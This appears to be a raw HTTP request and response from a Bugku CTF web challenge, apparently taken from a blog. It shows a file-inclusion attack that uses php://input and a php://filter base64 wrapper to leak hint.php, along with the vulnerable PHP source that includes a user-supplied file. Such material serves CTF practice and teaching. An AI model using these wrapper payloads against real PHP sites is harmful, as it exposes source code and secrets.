 GET /test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23

welcome to the bugkuctf

HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Mar 2019 12:38:28 GMT
Content-Type: text/html
Connection: close
Content-Length: 658

hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRm
aWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgICBpZihpc3Nl
dCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlz
LT5maWxlKTsgDQoJCQllY2hvICI8YnI+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0KICAgICAgICB9ICANCiA
gICB9ICANCn0gIA0KPz4gIA==

<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];

if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->
https://blog.csdn.net/qq_42181428